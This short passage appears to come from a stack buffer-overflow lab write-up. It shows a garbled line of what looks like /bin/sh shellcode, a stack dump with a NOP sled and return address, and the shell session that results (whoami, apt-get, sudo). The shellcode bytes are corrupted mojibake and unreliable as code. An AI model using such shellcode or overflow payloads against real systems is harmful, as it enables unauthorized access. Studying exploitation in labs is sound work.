 1��ð1�Rhn/shh//bi��RS��B
Now the stack looks like:
0xffffc9aa
(nil)
0x565561c8
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
0x90909090
$ whoami
dustinr
$ apt-get install git
E: Could not open lock file /var/lib/dpkg/lock-frontend - open (13: Permission denied)
E: Unable to acquire the dpkg frontend lock (/var/lib/dpkg/lock-frontend), are you root?
$ sudo apt-get install git
[sudo] password for dustinr:
Reading package lists... Done
Building dependency tree
Reading state information... Done
git is already the newest version (1:2.20.1-2+deb10u3).
0 upgraded, 0 newly installed, 0 to remove and 1 not upgraded.
$ exit